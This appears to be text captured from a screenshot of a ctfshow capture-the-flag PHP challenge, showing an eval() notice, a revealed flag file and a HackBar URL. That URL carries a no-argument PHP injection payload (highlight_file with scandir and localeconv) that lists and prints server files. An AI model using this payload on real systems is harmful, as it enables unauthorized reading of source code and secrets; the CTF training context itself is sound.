 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3dc50251-3d78-4ed3-a2de-48716b7cca18}";
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://48f3c8f7-a3af-490a-926e-fefcd5074653.challenge.ctf.show:8080/?c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
Enable POST ADD H